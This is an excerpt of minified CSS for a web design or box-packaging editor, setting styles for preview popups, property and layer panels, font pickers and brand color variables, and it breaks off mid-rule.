.box-section.active-section{-webkit-box-shadow:0 0 5px 1px #54bcc7;-moz-box-shadow:0 0 5px 1px #54bcc7;box-shadow:0 0 5px 1px #54bcc7;color:rgba(0,0,0,0)}.studio-type-package-normal .box-section-mask .box-section.active-section .box-section-title{display:block;background:var(--brand-primary)}.studio-type-package-normal .box-section-mask .box-section.active-section .box-section-title::after{border-color:#54bcc7 rgba(0,0,0,0) rgba(0,0,0,0)}.studio-type-package-normal .box-section-mask .box-section.no-print-section{background-image:-webkit-linear-gradient(45deg, rgba(0, 0, 0, 0.15) 25%, transparent 0, transparent 50%, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0.15) 75%, transparent 0, #fff);background-image:-o-linear-gradient(45deg, rgba(0, 0, 0, 0.15) 25%, transparent 25%, transparent 50%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.15) 75%, transparent 75%, #fff);background-image:linear-gradient(45deg, rgba(0, 0, 0, 0.15) 25%, transparent 0, transparent 50%, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0.15) 75%, transparent 0, #fff);background-size:5px 5px;background-repeat:repeat}.studio-type-package-normal .box-section-mask .box-section.no-print-section .box-section-title{background:rgba(221,100,100,.9);color:#fff;top:0;bottom:0;left:0;right:0;margin:auto;width:90px;font-size:.8rem;height:26px;line-height:26px;padding:0;text-align:center;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.studio-type-package-normal .box-section-mask .box-section.no-print-section .box-section-title:after{display:none}.studio-type-package-normal .box-section-mask .box-section.no-print-section.hovered-section{box-shadow:none}.studio-type-package-normal .box-section-mask .box-section.no-print-section.active-section{-webkit-box-shadow:0 0 5px 1px rgba(255,0,0,.9);-moz-box-shadow:0 0 5px 1px rgba(255,0,0,.9);box-shadow:0 0 5px 1px rgba(255,0,0,.9)}.studio-type-package-normal .rx-canvas{box-shadow:none !important;border:none !important}.studio-type-package-normal .dieline-mask{position:absolute;z-index:1;pointer-events:none;top:-1px;left:-1px;bottom:-1px;right:-1px}.boxPreviewPopup{width:auto;height:auto;bottom:0;left:0;top:0}.boxPreviewPopup .modal-dialog.modal-extra-full{width:100vw;height:100vh}.boxPreviewPopup .modal-dialog.modal-extra-full .modal-body{height:94vh}.boxPreviewPopup .modal-dialog.modal-extra-full .modal-body .previewToolbar{bottom:100px !important;left:30px}.boxPreviewPopup .modal-dialog .modal-content{height:100%}.boxPreviewPopup .modal-dialog .modal-content .modal-body{background-color:#ccc 23%;background:radial-gradient(center, ellipse cover, #cccccc 23%, #b3b3b3 83%);background:-webkit-radial-gradient(center, ellipse cover, #cccccc 23%, #b3b3b3 83%);background:-moz-radial-gradient(center, ellipse cover, #cccccc 23%, #b3b3b3 83%);overflow:hidden}.boxPreviewPopup .modal-dialog .modal-content .modal-body .previewToolbar{top:auto;left:5px;right:auto;margin:0;bottom:5px}.boxPreviewPopup .modal-dialog .modal-content .modal-body .previewToolbar .btn-secondary:before{z-index:auto}.boxPreviewPopup .modal-dialog .modal-content .modal-body .previewToolbar .btn-secondary i{position:relative}.boxPreviewPopup .modal-lg-box-preview{width:80vw;height:80vh;max-width:none;margin:0}.boxPreviewPopup .modal-lg-box-preview .modal-content .modal-body{background-color:#b3b3b3 23%;background:radial-gradient(center, ellipse cover, #b3b3b3 23%, #cccccc 100%);background:-webkit-radial-gradient(center, ellipse cover, #b3b3b3 23%, #cccccc 100%);background:-moz-radial-gradient(center, ellipse cover, #b3b3b3 23%, #cccccc 100%);overflow:hidden;max-height:none}.boxPreviewPopup .modal-lg-box-preview .close{top:3px}.boxPreviewPopup .modal-lg-box-preview .close .fa-expand{font-size:22px;font-size:1.375rem}.boxPreviewPopup .modal-lg-box-preview .close .fa-expand:before{content:""}.boxPreviewPopup .modal-sm-box-preview{width:300px;height:300px;margin:0;background:#fff}.boxPreviewPopup .modal-sm-box-preview .modal-content{height:100%}.boxPreviewPopup .modal-sm-box-preview .modal-content .modal-header .modal-title{font-size:12px;font-size:.75rem}.boxPreviewPopup .modal-sm-box-preview .modal-content .modal-body{height:269px}.noPreview{color:#879da9;position:relative}.noPreview:before,.noPreview:after{content:"";font-size:4em;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;height:47px;width:84px;text-align:center;font-family:"Font Awesome 5 Pro" !important;font-weight:900;color:#cbcbcb;line-height:1}.noPreview:after{content:"";font-size:1.8em;height:20px}.noPreview img{opacity:0;filter:alpha(opacity=0);z-index:9;width:100%;height:100%;position:relative !important}.noPreview.thumbnail-small:before,.noPreview.thumbnail-small:after{font-size:2em;height:24px;width:42px}.noPreview.thumbnail-small:after{font-size:.9em;height:10px}.noPreview.thumbnail-small img{opacity:0;filter:alpha(opacity=0);z-index:9;width:100%;height:100%}.shape-box .noPreview:before,.shape-box .noPreview:after{font-size:2em;height:24px;width:42px}.shape-box .noPreview:after{font-size:.9em;height:10px}.shape-box .noPreview img{opacity:0;filter:alpha(opacity=0);z-index:9;width:100%;height:100%}.personalize-clipart-panel .shape-box .noPreview{width:80%;height:80%;border:1px solid #ccc}.user-template .user-img-thumbnail .noPreview{height:80px !important;border:1px solid #ccc}.element-listing{height:calc(100vh - 140px);overflow-y:auto;overflow-x:hidden;position:relative;position:relative}.user-elements .btn-outline-light img,.user-elements .noPreview img{width:100%;height:100%;object-fit:contain;max-width:none !important}.user-elements .btn-outline-light .custom-checkbox,.user-elements .noPreview .custom-checkbox{position:absolute;bottom:-1px;right:-1px;min-height:1.25rem}.user-elements .btn-outline-light .custom-checkbox .custom-control-label:before,.user-elements .btn-outline-light .custom-checkbox .custom-control-label:after,.user-elements .noPreview .custom-checkbox .custom-control-label:before,.user-elements .noPreview .custom-checkbox .custom-control-label:after{width:1.25rem;height:1.25rem;left:-1.25rem}.user-elements .active{border:1px solid var(--brand-primary) !important}.user-elements.element-with-caption a img{height:80%}.user-elements .img-caption{line-height:1.5;padding:.25rem 0}.user-elements .img-caption a{cursor:pointer;height:auto}.user-elements .image-mask-more-link a{height:auto}.object-selection-controls>span{background:rgba(255,255,255,.9);height:25px;width:25px;line-height:28px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);-moz-box-shadow:0 0 5px rgba(0,0,0,.2);box-shadow:0 0 5px rgba(0,0,0,.2);display:block;text-align:center}.category-search-section .dropdown-toggle::after{display:none}.category-search-section .dropdown-toggle .badge{top:1px;right:1px}.category-search-section .form-control{border-right:0}.category-search-section .form-control:focus~.input-group-append .btn{border-color:var(--brand-primary) !important}.category-search-section .btn-link{border-color:#ced4da rgba(0,0,0,0)}.category-search-section .dropdown{position:static}.category-search-section .dropdown .dropdown-menu{margin:0;right:0}.category-search-section .dropdown .dropdown-menu li{padding:.25rem 1rem}.category-search-section .dropdown .dropdown-menu li.active,.category-search-section .dropdown .dropdown-menu li:hover{background:#eee;color:#333;cursor:pointer}.category-search-section .dropdown .dropdown-menu li.depth-2{padding:.25rem 1.5rem}.category-search-section .dropdown .dropdown-menu li.depth-3{padding:.25rem 2rem}.category-search-section .dropdown .dropdown-menu li.depth-4{padding:.25rem 2.5rem}[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide{display:none !important}.applyToAll-btn span{max-width:75px !important;display:inline-block;line-height:1.5;vertical-align:bottom !important}:root{--brand-primary: #54bcc7;--brand-secondary: #0184bc;--brand-secondary-hover: #20a2da;--color-danger: #e17070;--dark-gray: #333333;--color-success: #289f00;--font-disabled: #666666;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.propertyPanel{text-align:left;z-index:9;position:absolute}.propertyPanel .property-font-color img,.propertyPanel .color-picker img{cursor:pointer;max-width:28px}.propertyPanel .color-picker{padding-left:.5rem}.propertyPanel .mr-15{margin-right:.4rem;margin-bottom:.2rem}.propertyPanel .form-control+img{cursor:pointer;max-width:28px}.propertyPanel textarea{width:98%;resize:none}.propertyPanel .font-dropdown img{max-width:100%}.propertyPanel .font-dropdown i{right:0;top:0;bottom:0;margin:auto;background:#fff;padding:.5rem}.propertyPanel .font-dropdown i.active{font-weight:bold}.propertyPanel .font-dropdown .ui-select-choices-row.active i{background:#eee}.propertyPanel .font-dropdown .ui-select-choices-row:hover i{background:#f5f5f5}.propertyPanel .img-alert{padding:.1rem .3rem;border:1px solid #999;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin:0;display:inline-block;cursor:default}.propertyPanel .img-alert .far,.propertyPanel .img-alert .fas,.propertyPanel .img-alert .fa,.propertyPanel .img-alert .fal{margin-right:.2rem}.propertyPanel .img-alert>span{display:flex;align-items:center}.propertyPanel .img-alert>span span{width:100%;overflow:hidden;white-space:nowrap}.propertyPanel .background-position{padding:0;width:71px;float:left}.propertyPanel .background-position li{float:left;list-style:none;text-align:center}.propertyPanel .background-position li .btn-square{margin:0;padding:0;background:none;border:0;box-shadow:none;height:auto;width:16px;line-height:1.2}.propertyPanel .background-position li .btn-square:hover:before{opacity:0}.propertyPanel .background-position li .btn-square:hover .far{color:#0184bc}.propertyPanel .background-position li .btn-square[disabled]{color:#999}.propertyPanel .background-position li .btn-square[disabled]:hover .far{color:#999}.propertyPanel .background-position .move-top{width:100%}.propertyPanel .background-position .move-top .btn-square{border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0}.propertyPanel .background-position .move-bottom{width:100%}.propertyPanel .background-position .move-bottom .btn-square{border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px}.propertyPanel .background-position .move-left{margin-top:0;margin-left:2rem}.propertyPanel .background-position .move-left .btn-square{border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px}.propertyPanel .background-position .move-right{margin-top:.1rem}.propertyPanel .background-position .move-right .btn-square{border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-webkit-border-radius:0 5px 5px 0}.propertyPanel .background-position .reset{margin:0;height:17px;width:18px}.propertyPanel .background-position .reset .btn-square{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.propertyPanel .property-dimention{padding-right:1.3rem;position:relative !important}.propertyPanel .property-dimention .dimention-icon{color:#888;position:absolute;right:0;height:100%;top:0}.propertyPanel .property-dimention .dimention-icon button{margin-top:1.1rem;display:block;background:#fff;padding:.3rem;z-index:99;position:relative;color:#888;border:0}.propertyPanel .property-dimention .dimention-icon:before{position:absolute;top:8px;right:12px;height:80%;width:18px;border:1px solid #939393;border-left:0;content:""}.propertyPanel .property-dimention .dimention-icon .active .fa-unlink::before{content:""}.propertyPanel.floating-property-panel{width:260px}.propertyPanel.floating-property-panel.layes{width:auto;min-width:300px;border:solid 1px #999;-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);background:#fff}.propertyPanel.floating-property-panel.layes .card{border:0;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0);width:100%}.propertyPanel.floating-property-panel.layes .card .card-body{max-height:calc(100vh - 200px);overflow-y:auto;overflow-x:hidden;position:static;min-height:50px}.propertyPanel.floating-property-panel.layes .ui-resizable-s{background-color:#f5f5f5;background:-webkit-gradient(bottom, from(#f5f5f5), to(#ebebeb));background:-webkit-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-moz-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-ms-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-o-linear-gradient(bottom, #f5f5f5, #ebebeb);background:linear-gradient(bottom, #f5f5f5, #ebebeb);bottom:0;height:10px;text-align:center}.propertyPanel.floating-property-panel.layes .ui-resizable-s:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;font-size:13px;font-size:.8125rem;line-height:1}.propertyPanel.floating-property-panel hr{margin:.3rem 0}.propertyPanel.floating-property-panel .no-item-found{border:none !important}.propertyPanel.floating-property-panel .left-padding-none{padding-left:0}.propertyPanel.floating-property-panel .right-padding-none{padding-right:0}.propertyPanel.floating-property-panel .both-padding-none{padding-left:0;padding-right:0}.propertyPanel.floating-property-panel .card{border:solid 1px #999;-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;width:260px;margin-bottom:0}.propertyPanel.floating-property-panel .card .card-header{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:sticky;top:0;z-index:9;background-color:#ccc 1%;background:-webkit-gradient(bottom, from(#ccc 1%), #eee 8%, to(#fff));background:-webkit-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:-moz-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:-ms-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:-o-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);border:0;color:#333;font-weight:700;padding:.5rem .7rem;cursor:move}.propertyPanel.floating-property-panel .card .card-header h4{font-weight:700}.propertyPanel.floating-property-panel .card .card-header i{cursor:pointer}.propertyPanel.floating-property-panel .card .card-body{padding:.6rem;position:relative;min-height:37px}.propertyPanel.floating-property-panel .card .card-body .delete-button{position:absolute;top:-29px;right:3px;z-index:99}.propertyPanel.floating-property-panel .card .card-body .delete-button .btn-link{padding:.5rem .4rem}.propertyPanel.floating-property-panel .card .card-body .delete-button .btn-secondary{height:25px;width:25px;padding:0}.propertyPanel.floating-property-panel .card .card-body .delete-button .btn-secondary.lock-position{width:auto;padding:0 .5rem}.propertyPanel.floating-property-panel .card .card-body .delete-button .lock-position:not(.btn-secondary){width:auto;padding:0 .5rem;height:25px;font-size:11px;font-size:.6875rem}.propertyPanel.floating-property-panel .card .card-body label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;vertical-align:middle;margin-bottom:0}.propertyPanel.floating-property-panel .card .card-body .custom-control{min-height:auto}.propertyPanel.floating-property-panel .card .card-body .custom-control label{overflow:visible}.propertyPanel.floating-property-panel .card .card-body .form-control{padding:.1rem .1rem .1rem .5rem}.propertyPanel.floating-property-panel .card .card-body select.form-control{padding:.1rem .1rem .1rem 0;text-align:left}.propertyPanel.floating-property-panel .card .card-body .custom-select{padding:.1rem 1rem .1rem .3rem;width:100%}.propertyPanel.floating-property-panel .card .card-body .btn-square{margin:.2rem}.propertyPanel.floating-property-panel .card .card-body .btn-square.vdp{padding:0 .5rem}.propertyPanel.floating-property-panel .card .card-body .btn-square .rxicon{margin:0 auto}.propertyPanel.floating-property-panel .card .card-body .vdp-option .selectize-control{margin-top:.3rem}.propertyPanel.floating-property-panel .card .card-body .vdp-option .selectize-control .selectize-input{padding-bottom:.2rem}.propertyPanel.floating-property-panel .card .card-body .property-font .font-dropdown .selectize-dropdown{right:0}.propertyPanel.floating-property-panel .card .card-body .richtext>div .btn-info{margin-bottom:.3rem}.propertyPanel.floating-property-panel .card .card-body .richtext .btn-info{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:.3rem}.propertyPanel.floating-property-panel .card .card-body .text-path-list{height:270px;overflow-y:auto;overflow-x:hidden}.propertyPanel.floating-property-panel .card .card-body .text-path-list .col-6{border-bottom:1px solid #ccc;border-right:1px solid #ccc}.propertyPanel.floating-property-panel .card .card-body .text-path-list .shape-box{height:70px}.propertyPanel.floating-property-panel .card .card-body .text-path-list .shape-box img{max-width:50px}.propertyPanel.floating-property-panel .card .card-body .text-path-list .btn-clear{height:100%;width:100%;border:0}.propertyPanel.floating-property-panel .card .card-body .text-path-list .btn-clear:hover,.propertyPanel.floating-property-panel .card .card-body .text-path-list .btn-clear:focus{background:#fff}.propertyPanel.floating-property-panel .card .card-body .property-font-style button.btn-square{padding:0}.propertyPanel.floating-property-panel .card .card-body .property-font-style>.popover.bottom>.arrow{left:43%}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover{width:96%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:0;min-width:250px}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body{padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body .special-font-list ul{margin:0;max-height:270px;overflow-y:auto;overflow-x:hidden;width:100%}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body .special-font-list ul li{width:16.5%;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.4rem 0;cursor:pointer;font-size:16px;font-size:1rem}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body .special-font-list ul li:hover{background:#f5f5f5}.propertyPanel.floating-property-panel .card .card-body .property-text-shadow{padding-left:.5rem}.propertyPanel.floating-property-panel .card .card-body .property-text-shadow .property-font-color img{margin-top:0}.propertyPanel.floating-property-panel .card .card-body .property-font-alignment .btn-square{padding:0}.propertyPanel.floating-property-panel .card .card-body .property-font-color{margin:0 .3rem}.propertyPanel.floating-property-panel .card .card-body .property-font-color img{max-width:25px}.propertyPanel.floating-property-panel .card .card-body .fill-color img{max-width:25px}.propertyPanel.floating-property-panel .card .card-body .stroke-color{padding-bottom:.5rem}.propertyPanel.floating-property-panel .card .card-body .stroke-color img{max-width:25px}.propertyPanel.floating-property-panel .card .card-body .rotate-object{margin-bottom:.2rem}.propertyPanel.floating-property-panel .card .card-body .rotate-object .btn-link{padding:0 .3rem}.propertyPanel.floating-property-panel .card .card-body .rotate-object .input-group .form-control{min-width:45px}.propertyPanel.floating-property-panel .card .card-body .rotate-object>.col-xs-5{float:right}.propertyPanel.floating-property-panel .card .card-body .image-info{margin:0 0 .2rem 0;float:left}.propertyPanel.floating-property-panel .card .card-body .fotolia-price{margin:.2rem 0 0 .5rem;float:left;cursor:default}.propertyPanel.floating-property-panel .card .card-body .fotolia-price>div{padding:0 .3rem;display:inline-block}.propertyPanel.floating-property-panel .card .card-body .fotolia-price img{width:25px}.propertyPanel.floating-property-panel .card .card-body .image-clip-magic{float:left}.propertyPanel.floating-property-panel .card .card-body .image-clip-magic .btn{padding:.6rem .8rem;margin-left:.8rem}.propertyPanel.floating-property-panel .card .card-body .property-btn .popover{width:280px !important}.propertyPanel.floating-property-panel .card .ui-button{padding:.2rem;height:28px;width:100%}.propertyPanel.floating-property-panel .popover{-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc}.propertyPanel.floating-property-panel .popover .tool-group .border-box{margin:0;padding:0;border:0}.propertyPanel.floating-property-panel .popover .tool-group .property-text-shadow{min-width:200px}.propertyPanel.floating-property-panel .popover .stroke-color{min-width:70px}.propertyPanel.floating-property-panel .tool-group{display:block;width:100%}.propertyPanel.floating-property-panel .tool-group .form-group{margin-bottom:0;position:inherit}.propertyPanel.floating-property-panel .tool-group .rxicon-text-style{color:#54bcc7}.propertyPanel.floating-property-panel .tool-group .btn-group{position:inherit}.propertyPanel.floating-property-panel .tool-group [class^=col-]{position:inherit}.propertyPanel.floating-property-panel .tool-group .border-box{border:1px solid #ccc;display:block;position:relative;padding:.7rem 0 .2rem;margin:.5rem 0 .2rem}.propertyPanel.floating-property-panel .tool-group .border-box label{padding:0 .3rem;background:#fff;position:absolute;top:-7px;left:6px;font-weight:bold;display:block}.propertyPanel.floating-property-panel .tool-group .border-box ul{text-align:center;margin-bottom:0;width:100%}.propertyPanel.floating-property-panel .tool-group .border-box ul li{position:inherit}.propertyPanel.floating-property-panel .tool-group .border-box ul li .img-tool-label{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;cursor:default}.propertyPanel.floating-property-panel .tool-group .border-box ul li.width-43{width:43%;float:left}.propertyPanel.floating-property-panel .tool-group .border-box ul li.width-28{width:28%;float:left;padding:0}.propertyPanel.floating-property-panel .tool-group .set-as-bg .btn-square{margin:.55rem}.propertyPanel.floating-property-panel .tool-group .popover .border-box{margin:0;padding:0;border:0}.propertyPanel.floating-property-panel .layerPanel{position:relative;z-index:9}.propertyPanel.floating-property-panel .layerPanel .card-body{padding:0 1.5rem;max-height:300px;overflow-y:auto}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group{margin-bottom:0}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item{border:1px solid #e8e8e8;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#fff));background:-webkit-linear-gradient(bottom, #f8f8f8, #fff);background:-moz-linear-gradient(bottom, #f8f8f8, #fff);background:-ms-linear-gradient(bottom, #f8f8f8, #fff);background:-o-linear-gradient(bottom, #f8f8f8, #fff);background:linear-gradient(bottom, #f8f8f8, #fff);cursor:pointer;padding:.6rem .8rem}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .col-7{height:22px}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .far{color:#999;cursor:pointer}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .fa-trash-alt{color:#e17070}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .far{color:#333}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .rxicon-ovel-shape{font-size:8px;font-size:.5rem}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.active{background-color:#d8d8d8;background:-webkit-gradient(bottom, from(#d8d8d8), to(#e8e8e8));background:-webkit-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-moz-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-ms-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-o-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:linear-gradient(bottom, #d8d8d8, #e8e8e8);color:#222;border-color:#ccc}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.active:focus{background-color:#d8d8d8;background:-webkit-gradient(bottom, from(#d8d8d8), to(#e8e8e8));background:-webkit-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-moz-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-ms-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-o-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:linear-gradient(bottom, #d8d8d8, #e8e8e8);color:#222;border-color:#ccc}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.active:hover{background-color:#d8d8d8;background:-webkit-gradient(bottom, from(#d8d8d8), to(#e8e8e8));background:-webkit-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-moz-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-ms-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-o-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:linear-gradient(bottom, #d8d8d8, #e8e8e8);color:#222;border-color:#ccc}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div i,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div>span,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div .tooltip,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4){cursor:pointer}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4) .far{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .far{cursor:not-allowed}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div i,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div>span,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div .tooltip,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(3){cursor:pointer}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(3) .far{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .far{cursor:not-allowed}.propertyPanel.floating-property-panel .show-less-more{top:100%;padding:.2rem .5rem;position:absolute;right:-1px;color:#333;border:1px solid #999;border-top:0;background:#fff;border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;cursor:pointer;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:50%}.propertyPanel.floating-property-panel .show-less-more i{color:#939393}.propertyPanel.floating-minimal-property-panel{width:300px}.propertyPanel.floating-minimal-property-panel .card{border:solid 1px #bbb;-webkit-box-shadow:0 0 5px rgba(187,187,187,.6);-moz-box-shadow:0 0 5px rgba(187,187,187,.6);box-shadow:0 0 5px rgba(187,187,187,.6);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;width:300px;background:#f8f8f8}.propertyPanel.floating-minimal-property-panel .card .popover{background:var(--brand-primary);padding:.4rem}.propertyPanel.floating-minimal-property-panel .card .popover.bottom>.arrow:after{border-bottom-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .popover.top>.arrow:after{border-top-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .popover .popover-body{background:#fff;border:1px solid #318a8f;padding:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-header{border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;padding:.5rem .7rem;font-size:14px;font-size:.875rem;background:#f8f8f8;color:#333;font-weight:400;border-bottom:1px solid #bbb;cursor:move}.propertyPanel.floating-minimal-property-panel .card .card-body{padding:.5rem;position:relative}.propertyPanel.floating-minimal-property-panel .card .card-body .font-dropdown .selectize-input:after{line-height:1.6;padding:.3rem 0}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary{padding:.5rem .5rem .4rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .rxicon-styletext{text-shadow:1px 1px 1px #6dcdc0}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .btn-secondary{padding:.5rem .5rem .4rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .btn-secondary span{margin-left:.3rem}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .font-border .form-group{border:1px solid #ccc;padding-bottom:.5rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .font-border .form-group .control-label{padding:.3rem 0}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .border{border:1px solid 